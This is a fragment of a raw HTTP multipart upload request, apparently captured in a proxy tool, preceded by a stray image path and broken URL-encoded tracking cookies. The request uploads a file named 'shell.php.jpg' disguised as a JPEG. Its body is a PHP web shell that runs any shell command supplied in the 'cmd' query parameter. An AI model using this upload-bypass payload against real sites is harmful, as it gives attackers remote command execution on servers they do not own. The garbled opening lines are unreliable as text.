 typ%3Dtypein%7C%7C%7Csrc%3D%28direct%29%7C%7C%7Cmdm%3D%28none%29%7C%7C%7Ccmp%3D%28none%29%
%7C%7C%7Ctrm%3D%28none%29%7C%7C%7Cid%3D%28none%29%7C%7C%7Cplt%3D%28none%29%7C%7C%7Cfmt%3D%28n
e%29; sbjs_udata=
vst%3D1%7C%7C%7Cuip%3D%28none%29%7C%7C%7Cuag%3DMozilla%2F5.0%20%28X11%3B%20Linux%20x86_64%
2F20100101%20Firefox%2F128.0; sbjs_session=pgs%3D1%7C%7C%7Ccpg%3Dhttp%3A%2F%2F0.0.0.0%3A50
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------144748749634602488684073882
17 Content-Disposition: form-data; name="file"; filename="shell.php.jpg"
18 Content-Type: image/jpeg
19
20 <?php system($_GET['cmd']); ?>
21
22 -----------------------------144748749634602488684073882--
23